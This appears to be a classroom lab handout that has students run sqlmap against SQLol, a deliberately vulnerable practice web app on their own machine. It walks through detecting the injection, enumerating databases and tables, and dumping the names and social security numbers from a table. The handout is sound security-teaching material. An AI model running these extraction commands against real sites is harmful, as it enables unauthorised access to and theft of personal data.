SQLol opens, as shown below:
If you don't see the SQLol page, you need to fix that problem before continuing. See the previous project for information about SQLol.

http://192.168.198.136/sqlol/simple.php?q=x
Replace 192.168.198.136 with the correct IP address of your Linux machine.
You should see a simplified version of the SQLol page, as shown below:
sqlmap -u localhost/sqlol/simple.php?q=x
"heuristic (parsing) test showed that the back-end DBMS could be 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]"
Answer Y and then press Enter.
"do you want to include all tests for 'MySQL' ignoring provided level (1) and risk (1)? [Y/n]"
Answer n and then press Enter. GET parameter 'q' is vulnerable. Do you want to keep testing the others (if any)? [y/N]"
Answer n and then press Enter.
sqlmap exits, saying "Fetched data logged to text files under '/pentest/database/sqlmap/output/localhost'", as shown below:

This shows that the site is vulnerable.
In a Terminal window, execute this command:

sqlmap -u localhost/sqlol/simple.php?q=x -f -b --current-user --current-db --is-dba --users --dbs
This finds the available databases, including sqlol, as shown below:
In a Terminal window, execute this command:

sqlmap -u localhost/sqlol/simple.php?q=x --tables -D sqlol
This finds the tables: ssn and users, as shown below:
In a Terminal window, execute this command:

sqlmap -u localhost/sqlol/simple.php?q=x --columns -D sqlol -T ssn
This finds the columns: name and ssn, as shown below:
In a Terminal window, execute this command:
sqlmap -u localhost/sqlol/simple.php?q=x --dump -D sqlol -T ssn -C name,ssn
This dumps the data: name and ssn, as shown below:

Make sure you can see the names and ssns, as shown in the image above on this page, but without the gray boxes obscuring the data.
Save a screen image with the filename Proj SQL-3 from Your Name.
Email the image to cnit.123@gmail.com with a Subject line of Proj SQL-X3 from Your Name.
Last modified: 5-7-15